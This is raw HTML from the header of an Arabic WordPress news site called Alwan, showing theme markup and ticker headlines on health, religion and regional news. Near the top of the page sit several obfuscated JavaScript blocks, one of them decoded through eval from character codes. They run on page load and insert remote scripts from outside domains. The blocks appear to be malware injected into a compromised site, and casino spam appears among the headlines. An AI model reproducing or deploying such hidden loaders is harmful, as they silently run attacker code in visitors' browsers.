_0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script><link rel="pingback" href="https://www.alwan-news.com/xmlrpc.php">		<style type="text/css">
							header .site-title a, header .site-title a:after  {
					color: #1B8415;
				}
				header .site-title a:hover {
					color: #1B8415;
				}
								.site-description {
						color: #8f8f8f;
					}
						</style>
		<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://www.alwan-news.com/wp-content/uploads/2022/11/cropped-Group-14-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.alwan-news.com/wp-content/uploads/2022/11/cropped-Group-14-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.alwan-news.com/wp-content/uploads/2022/11/cropped-Group-14-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://www.alwan-news.com/wp-content/uploads/2022/11/cropped-Group-14-300x300.jpg" />
		<style id="wp-custom-css">
			footer .widget_newsmatic_posts_list_widget .layout-three .post-item:not(:first-child) .post_thumb_image:before,
		.newsmatic_dark_mode .widget_newsmatic_posts_list_widget .layout-three .post-item:not(:first-child) .post_thumb_image span {
			display: none;
		}

h1.site-title a{
	display:none;
}		</style>
		</head>

<body class="rtl wp-singular post-template-default single single-post postid-3747 single-format-standard wp-custom-logo wp-theme-newsmatic newsmatic-title-two newsmatic-image-hover--effect-two site-full-width--layout newsmatic_site_block_border_top sidebar-sticky right-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
				<div class="newsmatic_ovelay_div"></div>
					<div class="newsmatic_loading_box">
			<div class="box">
				<div class="loader-10"></div>
			</div>
		</div>
				
			<header id="masthead" class="site-header layout--default layout--one">
				<div class="top-header"><div class="newsmatic-container"><div class="row">         <div class="top-date-time">
            <span class="date">8 يناير، 2026</span>
            <span class="time"></span>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://www.alwan-news.com/6258/" title="Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.alwan-news.com/6255/" title="Exploring the World of Gastronomy: The Art of Cooking">Exploring the World of Gastronomy: The Art of Cooking</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.alwan-news.com/6248/" title="Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.alwan-news.com/6234/" title="  أداء الشرع والجماعات الإسلامية">  أداء الشرع والجماعات الإسلامية</a></h2></li>
                                    </ul>
			</div>
      </div></div></div>        <div class="main-header order--social-logo-buttons">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"><div class="social-icons">					<a class="social-icon" href="" target="_blank"><i class="fab fa-facebook-f"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-instagram"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-x-twitter"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-google-wallet"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-youtube"></i></a>
		</div></div>
                  <div class="site-branding">
                <a href="https://www.alwan-news.com/" class="custom-logo-link" rel="home"><img width="100" height="80" src="https://www.alwan-news.com/wp-content/uploads/2022/02/cropped-logo-2-e1686330238349.png" class="custom-logo" alt="ألوان" decoding="async" /></a>                        <p class="site-title"><a href="https://www.alwan-news.com/" rel="home">ألوان</a></p>
                                    <p class="site-description">منصة إعلامية تناقش القضايا الاجتماعية</p>
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap">            <div class="newsletter-element">
                <a href="https://demo.blazethemes.com/newsmatic-one/subscribe-us/" data-popup="redirect">
                    <span class="title-icon"><i class="far fa-envelope"></i></span><span class="title-text">Newsletter</span>                </a>
            </div><!-- .newsletter-element -->
                    <div class="random-news-element">
                <a href="https://www.alwan-news.com?newsmaticargs=custom&#038;posts=random">
                    <span class="title-icon"><i class="fas fa-bolt"></i></span><span class="title-text">Random News</span>                </a>
            </div><!-- .random-news-element -->
        </div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                    <div class="sidebar-toggle-wrap">
                <a class="sidebar-toggle-trigger" href="javascript:void(0);">
                    <div class="newsmatic_sidetoggle_menu_burger">
                      <span></span>
                      <span></span>
                      <span></span>
                  </div>
                </a>
                <div class="sidebar-toggle hide">
                <span class="sidebar-toggle-close"><i class="fas fa-times"></i></span>
                  <div class="newsmatic-container">
                    <div class="row">
                      <section id="newsmatic_author_info_widget-1" class="widget widget_newsmatic_author_info_widget"><h2 class="widget-title"><span>Chief Editor</span></h2>            <div class="post-card author-wrap layout-one">
                <div class="bmm-author-thumb-wrap">
                    <figure class="post-thumb post-thumb">
                                                                <a href=""><img src="https://demo.blazethemes.com/newsmatic-one/wp-content/uploads/sites/147/2022/11/david-dm-qaw0O46YoWs-unsplash.jpg" loading="lazy"></a>
                                 
                    </figure>
                     
                </div>
                <div class="author-content-wrap">
                                                <h2 class="author-name"><a href="">Saroj Mhr</a></h2>
                                                <div class="author-desc">Lorem ipsum is simply dummy text</div>
                                    </div>
            </div>
    </section>                    </div>
                  </div>
                </div>
            </div>
                 <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-header-menu-container"><ul id="header-menu" class="menu"><li id="menu-item-6026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6026"><a href="https://demo.blazethemes.com/newsmatic-pro-one/"><i class="fas fa-home"></i> Home</a></li>
<li id="menu-item-6028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6028"><a href="https://www.alwan-news.com/category/mix/health/">صحة</a></li>
<li id="menu-item-6034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6034"><a href="https://www.alwan-news.com/contact-us/">Contact Us</a></li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://www.alwan-news.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>                </div>
            </div>
                    <div class="mode_toggle_wrap">
                <input class="mode_toggle" type="checkbox" >
            </div>
                            </div>
                </div>
            </div>
        </div>
        			</header><!-- #masthead -->
			
			        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                <div class="ticker-news-wrap newsmatic-ticker layout--two">
                                        <div class="ticker_label_title ticker-title newsmatic-ticker-label">
                                                            <span class="icon">
                                    <i class="fas fa-bolt"></i>
                                </span>
                                                                <span class="ticker_label_title_string">Headlines</span>
                                                        </div>
                                        <div class="newsmatic-ticker-box">
                  
                    <ul class="ticker-item-wrap" direction="right" dir="ltr">
                                <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/6117/" title="سقوط طائرة الرئيس الايراني">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-19-at-6.45.47-PM-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="سقوط طائرة الرئيس الايراني" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6117/" title="سقوط طائرة الرئيس الايراني">سقوط طائرة الرئيس الايراني</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6117/" rel="bookmark"><time class="entry-date published" datetime="2024-05-19T18:54:27+03:00">سنتين ago</time><time class="updated" datetime="2024-05-19T18:54:29+03:00">سنتين ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/6080/" title="العلاقات الزوجية الناجحة">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2023/10/العلاقات-الزوجية-الناجحة-1-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="العلاقات الزوجية الناجحة" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6080/" title="العلاقات الزوجية الناجحة">العلاقات الزوجية الناجحة</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6080/" rel="bookmark"><time class="entry-date published" datetime="2023-10-15T21:44:49+03:00">سنتين ago</time><time class="updated" datetime="2023-10-15T21:44:51+03:00">سنتين ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/5084/" title="البراء بن مالك رضي الله عنه">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/10/البراء-بن-مالك-رضي-الله-عنه-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="البراء بن مالك رضي الله عنه" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/5084/" title="البراء بن مالك رضي الله عنه">البراء بن مالك رضي الله عنه</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/5084/" rel="bookmark"><time class="entry-date published" datetime="2022-10-03T23:40:42+03:00">3 سنوات ago</time><time class="updated" datetime="2022-10-16T16:30:15+03:00">3 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/3236/" title="الموت يغيّب رئيس الإمارات الشيخ خليفة بن زايد آل نهيّان">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/05/وفاة-الشيخ-خليفة-بن-زايد-ال-نهيان-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="الموت يغيّب رئيس الإمارات الشيخ خليفة بن زايد آل نهيّان" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/3236/" title="الموت يغيّب رئيس الإمارات الشيخ خليفة بن زايد آل نهيّان">الموت يغيّب رئيس الإمارات الشيخ خليفة بن زايد آل نهيّان</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/3236/" rel="bookmark"><time class="entry-date published" datetime="2022-05-13T19:10:03+03:00">4 سنوات ago</time><time class="updated" datetime="2022-05-14T14:06:00+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/2993/" title="علاج صداع الرأس سبعة طرق بسيطة للتخلص منه بسهولة">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/04/صداع-الراس-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="علاج صداع الرأس سبعة طرق بسيطة للتخلص منه بسهولة" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/2993/" title="علاج صداع الرأس سبعة طرق بسيطة للتخلص منه بسهولة">علاج صداع الرأس سبعة طرق بسيطة للتخلص منه بسهولة</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/2993/" rel="bookmark"><time class="entry-date published" datetime="2022-04-23T22:50:27+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-26T05:00:56+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/2872/" title=" لمى الرهونجي زوجي يزن السيد يخونني">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/04/يزن-السيد-وزوجته-وهو-يعترف-بخيانته-لزوجته-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title=" لمى الرهونجي زوجي يزن السيد يخونني" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/2872/" title=" لمى الرهونجي زوجي يزن السيد يخونني"> لمى الرهونجي زوجي يزن السيد يخونني</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/2872/" rel="bookmark"><time class="entry-date published" datetime="2022-04-17T16:50:51+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-17T16:50:55+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/2730/" title="الشيخ عبد العليم يشعل مواقع التواصل الاجتماعي">
